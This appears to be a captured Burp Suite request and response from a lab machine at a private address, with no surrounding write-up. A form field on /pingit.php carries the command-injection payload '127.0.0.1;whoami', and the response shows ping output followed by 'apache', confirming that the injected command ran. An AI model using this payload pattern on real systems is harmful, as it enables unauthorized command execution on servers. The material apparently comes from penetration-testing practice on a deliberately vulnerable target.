 Request
Pretty Raw Hex \n
1 POST /pingit.php HTTP/1.1
2 Host: 192.168.56.111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.56.111
10 Connection: keep-alive
11 Referer: http://192.168.56.111/index.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1;whoami&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Nov 2024 15:54:15 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 410
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 127.0.0.1;whoami<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.010 ms
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.237 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.179 ms
13
14 --- 127.0.0.1 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
16 rtt min/avg/max/mdev = 0.010/0.142/0.237/0.096 ms, pipe 2
17 apache
18 </pre>